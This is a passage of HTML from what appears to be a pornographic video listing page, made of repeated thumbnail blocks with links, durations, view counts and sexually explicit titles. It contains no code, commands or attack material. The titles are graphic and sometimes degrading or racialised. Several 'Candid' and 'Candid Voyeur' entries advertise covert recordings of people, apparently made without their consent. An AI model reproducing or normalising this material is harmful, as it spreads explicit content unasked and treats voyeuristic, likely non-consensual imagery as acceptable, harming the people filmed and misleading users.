                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9181145360702360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="209e33fbdb1b98" src="/thumbs/360/9181145360702360_0.jpg" alt="Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 21" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 21</p>
                                <span><i class="la la-eye"></i> 269</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3396041793500746232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f212a04a7fe11f8" src="/thumbs/232/3396041793500746232_0.jpg" alt="BADKITTYYY Was Just Too Much For Him" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BADKITTYYY Was Just Too Much For Him</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734877236805/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e4e07e45" src="/thumbs/805/2705852734877236805_0.jpg" alt="She Almost Got Caught Cheating Sucking Dick On Christmas" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> She Almost Got Caught Cheating Sucking Dick On Christmas</p>
                                <span><i class="la la-eye"></i> 85</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731593891831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9212c9ff7" src="/thumbs/831/2705852731593891831_0.jpg" alt="Yoga en tanga" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Yoga en tanga</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10009979080570200522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8aea96f04a7a61ca" src="/thumbs/522/10009979080570200522_0.jpg" alt="loved the beefy large guy with the slim little cockreally hot look" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> loved the beefy large guy with the slim little cockreally hot look</p>
                                <span><i class="la la-eye"></i> 329</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734000170328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b0998558" src="/thumbs/328/2705852734000170328_0.jpg" alt="Cubana Lust" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cubana Lust</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17109380613875884277/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ed70bb04d906e0f5" src="/thumbs/277/17109380613875884277_0.jpg" alt="It's so hot here and I'm always so wet papi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> It's so hot here and I'm always so wet papi</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4866125754076770438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4387f3976c203086" src="/thumbs/438/4866125754076770438_0.jpg" alt="Lovely girl and nice dick Both are so thick and sexy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely girl and nice dick Both are so thick and sexy</p>
                                <span><i class="la la-eye"></i> 117</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856898032655801/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751e9e25db9" src="/thumbs/801/1892856898032655801_0.jpg" alt="Busty Latina Fucks Santa&#039;s Big Black Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty Latina Fucks Santa&#039;s Big Black Cock</p>
                                <span><i class="la la-eye"></i> 351</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734655502292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d7a917d4" src="/thumbs/292/2705852734655502292_0.jpg" alt="Me and Ana Banana 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Me and Ana Banana 3</p>
                                <span><i class="la la-eye"></i> 95</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731267561106/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90db93692" src="/thumbs/106/2705852731267561106_0.jpg" alt="Dirty Cheating Redbone" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty Cheating Redbone</p>
                                <span><i class="la la-eye"></i> 95</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836215280381/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e89a772fd" src="/thumbs/381/13554958836215280381_0.jpg" alt="Curvy Latina bends over for fat dicking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Curvy Latina bends over for fat dicking</p>
                                <span><i class="la la-eye"></i> 364</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733964971360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ae806d60" src="/thumbs/360/2705852733964971360_0.jpg" alt="Selenne BBW Latina VS Will and Alex Anal 3some" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Selenne BBW Latina VS Will and Alex Anal 3some</p>
                                <span><i class="la la-eye"></i> 371</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546888178808/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2518d907c78" src="/thumbs/808/1426482546888178808_0.jpg" alt="Juicy fat ass of beauty Kelsi Monroe for anal fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Juicy fat ass of beauty Kelsi Monroe for anal fuck</p>
                                <span><i class="la la-eye"></i> 125</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2040351453815126754/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1c50c8d6459a3ae2" src="/thumbs/754/2040351453815126754_0.jpg" alt="Kink305 - Sally Bell & Kendra Mia Eat Pussy & StrapOn Fuck!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kink305 - Sally Bell & Kendra Mia Eat Pussy & StrapOn Fuck!</p>
                                <span><i class="la la-eye"></i> 254</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5855105130884963435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5141831848f71c6b" src="/thumbs/435/5855105130884963435_0.jpg" alt="someone consulted a thesaurus before writing their porn script" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> someone consulted a thesaurus before writing their porn script</p>
                                <span><i class="la la-eye"></i> 78</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3540058723624465181/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3120d0a731a8b31d" src="/thumbs/181/3540058723624465181_0.jpg" alt="chubby walmart coworker 4 - buttplug fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> chubby walmart coworker 4 - buttplug fucked</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3199200082404426939/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c65d7865d1dc4bb" src="/thumbs/939/3199200082404426939_0.jpg" alt="Candid Huge Booty Bubble Ass Culona Pawg Nalgona Huge Butt 20" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Culona Pawg Nalgona Huge Butt 20</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732022940032/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93abf6180" src="/thumbs/32/2705852732022940032_0.jpg" alt="Eva Big Booty POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Eva Big Booty POV</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18364545020461265167/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fedbf8658643310f" src="/thumbs/167/18364545020461265167_0.jpg" alt="Candid Huge Booty Bubble Ass Culo Thick Curvy Pawg CHUBBY - 30" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Culo Thick Curvy Pawg CHUBBY - 30</p>
                                <span><i class="la la-eye"></i> 62</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6105338293641950132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54ba84d4a21e33b4" src="/thumbs/132/6105338293641950132_0.jpg" alt="Huge Latina Booty Alexis Rodriguez" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Latina Booty Alexis Rodriguez</p>
                                <span><i class="la la-eye"></i> 150</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11404252872934316488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9e440b90cbfa59c8" src="/thumbs/488/11404252872934316488_0.jpg" alt="Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 26" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 26</p>
                                <span><i class="la la-eye"></i> 57</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6304230836208706729/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="577d208b5648a4a9" src="/thumbs/729/6304230836208706729_0.jpg" alt="I want an ENORMOUS girl with a gargantuan ass n tittys to ride me" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I want an ENORMOUS girl with a gargantuan ass n tittys to ride me</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5786089759279757323/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="504c51fae465380b" src="/thumbs/323/5786089759279757323_0.jpg" alt="Big-Titty Latina Nurse Ms. Lopez loves Big Dicks!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big-Titty Latina Nurse Ms. Lopez loves Big Dicks!</p>
                                <span><i class="la la-eye"></i> 164</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3480126447312098005/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="304be490b97ad2d5" src="/thumbs/5/3480126447312098005_0.jpg" alt="BBW brunette with big boobs, Lorelai Givemore, and an Asian girl take on two men in this interracial foursome group sex session from Third World Media's Roll Me A Fatty, the obese slut getting thoroughly fucked by both men, followed by a facial cumshot." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW brunette with big boobs, Lorelai Givemore, and an Asian girl take on two men in this interracial foursome group sex session from Third World Media's Roll Me A Fatty, the obese slut getting thoroughly fucked by both men, followed by a facial cumshot.</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16877317110698380723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ea38467e08cc8db3" src="/thumbs/723/16877317110698380723_0.jpg" alt="Chubby Latina MILF slobbers on cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby Latina MILF slobbers on cock</p>
                                <span><i class="la la-eye"></i> 170</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733371263300/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98b1d2944" src="/thumbs/300/2705852733371263300_0.jpg" alt="Just Married fat booty bride in a dress at airport Pt 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Just Married fat booty bride in a dress at airport Pt 1</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13940413011892669411/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c1764bc65c188be3" src="/thumbs/411/13940413011892669411_0.jpg" alt="Big Fat Ass Latina Riding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Fat Ass Latina Riding</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10385234845594810389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="901fc41198aff815" src="/thumbs/389/10385234845594810389_0.jpg" alt="REALITY KINGS: Carmela Clutch's Sweaty Workout" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> REALITY KINGS: Carmela Clutch's Sweaty Workout</p>
                                <span><i class="la la-eye"></i> 171</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12792143175024000389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b186d271273e3d85" src="/thumbs/389/12792143175024000389_0.jpg" alt="Huge tits, a fat pussy and a juicy ass that's insanely delicious." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge tits, a fat pussy and a juicy ass that's insanely delicious.</p>
                                <span><i class="la la-eye"></i> 57</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731604465581/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb921cdf7ad" src="/thumbs/581/2705852731604465581_0.jpg" alt="Mature Flor humiliates maid Susi by schoolgirlpin" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature Flor humiliates maid Susi by schoolgirlpin</p>
                                <span><i class="la la-eye"></i> 173</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546771924716/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25186a296ec" src="/thumbs/716/1426482546771924716_0.jpg" alt="HelloGrannY Old BBW Granny Pictures Compilation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HelloGrannY Old BBW Granny Pictures Compilation</p>
                                <span><i class="la la-eye"></i> 414</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4801632926366230949/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42a2d3b4d5e0e9a5" src="/thumbs/949/4801632926366230949_0.jpg" alt="I'll be glad to throw some serious dick up in that pink twat" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'll be glad to throw some serious dick up in that pink twat</p>
                                <span><i class="la la-eye"></i> 235</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11354361713236494332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9d92cbd1f8c1c7fc" src="/thumbs/332/11354361713236494332_0.jpg" alt="Boss Up Risa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Boss Up Risa</p>
                                <span><i class="la la-eye"></i> 58</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4140175145305229029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3974db5bebd1c6e5" src="/thumbs/29/4140175145305229029_0.jpg" alt="PoolSex w The Ever-Radiant MIA KHALIFA ( • )( • )" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> PoolSex w The Ever-Radiant MIA KHALIFA ( • )( • )</p>
                                <span><i class="la la-eye"></i> 230</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732344361752/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94de7e318" src="/thumbs/752/2705852732344361752_0.jpg" alt="Candid Voyeur Booty Bunda Butt Rabuda Pawg Culon Ass 261-270" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Voyeur Booty Bunda Butt Rabuda Pawg Culon Ass 261-270</p>
                                <span><i class="la la-eye"></i> 268</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731807559204/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92de8ee24" src="/thumbs/204/2705852731807559204_0.jpg" alt="Latina homemade" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina homemade</p>
                                <span><i class="la la-eye"></i> 270</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10867151640680245636/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="96cfe0d72f0ca984" src="/thumbs/636/10867151640680245636_0.jpg" alt="WAXINPHATASSES.COM-HUGE BOOTY GHETTO GIRL,HUGE DARK COCK,ASSFUCKING,ATM,MARY JANE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> WAXINPHATASSES.COM-HUGE BOOTY GHETTO GIRL,HUGE DARK COCK,ASSFUCKING,ATM,MARY JANE</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10560204869252759353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="928d6260d3293f39" src="/thumbs/353/10560204869252759353_0.jpg" alt="Gabriella Lane penetration and clit masturbation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gabriella Lane penetration and clit masturbation</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731474121213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91a0911fd" src="/thumbs/213/2705852731474121213_0.jpg" alt="Mexican head hunter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mexican head hunter</p>
                                <span><i class="la la-eye"></i> 357</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10234233784187684145/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8e074d6746cf0531" src="/thumbs/145/10234233784187684145_0.jpg" alt="Fortune Teller." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fortune Teller.</p>
                                <span><i class="la la-eye"></i> 61</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7660336628041607678/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a4efb93b65569fe" src="/thumbs/678/7660336628041607678_0.jpg" alt="I feel sorry foy guys who do know how good BBW's and grannies are" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I feel sorry foy guys who do know how good BBW's and grannies are</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18206531437302805609/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcaa97e1406a7469" src="/thumbs/609/18206531437302805609_0.jpg" alt="latina gets bred by white cock creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> latina gets bred by white cock creampie</p>
                                <span><i class="la la-eye"></i> 112</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14436519316587401610/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c858d1d49a41d18a" src="/thumbs/610/14436519316587401610_0.jpg" alt="Naughty latina with huge butt Monica Santhiago pimped by a plump dick in all holes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Naughty latina with huge butt Monica Santhiago pimped by a plump dick in all holes</p>
                                <span><i class="la la-eye"></i> 164</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837065229604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ebc50a524" src="/thumbs/604/13554958837065229604_0.jpg" alt="Latina goes from airport to suck fat cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina goes from airport to suck fat cock</p>
                                <span><i class="la la-eye"></i> 131</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6766508855816312160/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5de777f430775560" src="/thumbs/160/6766508855816312160_0.jpg" alt="Latina BBW Showers before Deep Drilling" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina BBW Showers before Deep Drilling</p>
                                <span><i class="la la-eye"></i> 61</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5048723148945545296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4610aaf46630d850" src="/thumbs/296/5048723148945545296_0.jpg" alt="Short Latina milf with a fat ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Short Latina milf with a fat ass</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834803075713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e357aea81" src="/thumbs/713/13554958834803075713_0.jpg" alt="Four slutty tgirls get anal banged and load messy cumshots" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Four slutty tgirls get anal banged and load messy cumshots</p>
                                <span><i class="la la-eye"></i> 203</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6810534144083297317/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e83e0b864c10425" src="/thumbs/317/6810534144083297317_0.jpg" alt="Part 2 of a interracial orgy in a Manhattan hotel." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Part 2 of a interracial orgy in a Manhattan hotel.</p>
                                <span><i class="la la-eye"></i> 198</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5408327589602160343/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b0e3d49c72e6ed7" src="/thumbs/343/5408327589602160343_0.jpg" alt="Love her big tits it must feel real good to titty fuck her as well" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Love her big tits it must feel real good to titty fuck her as well</p>
                                <span><i class="la la-eye"></i> 132</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4176175961739325207/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39f4c1e92eff6f17" src="/thumbs/207/4176175961739325207_0.jpg" alt="aunt and grandma law compilation best blowjobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> aunt and grandma law compilation best blowjobs</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734429129453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ca2aeaed" src="/thumbs/453/2705852734429129453_0.jpg" alt="Backseat fooling around with coworker in pantyhose" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Backseat fooling around with coworker in pantyhose</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735074454475/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f0a1cbcb" src="/thumbs/475/2705852735074454475_0.jpg" alt="Fat Old Guy Fuck a Perfect Teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Old Guy Fuck a Perfect Teen</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733916929890/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aba35f62" src="/thumbs/890/2705852733916929890_0.jpg" alt="Big Booty Betty ( Mature Latina BBW)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Booty Betty ( Mature Latina BBW)</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/243485679751719422/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="36108ef897ee9fe" src="/thumbs/422/243485679751719422_0.jpg" alt="NORAH HAVING FUN ON WEBCAM WITH DILDO 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> NORAH HAVING FUN ON WEBCAM WITH DILDO 1</p>
                                <span><i class="la la-eye"></i> 113</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734425664711/" class="trd">
                            <div class="pic rectangle-ratio">
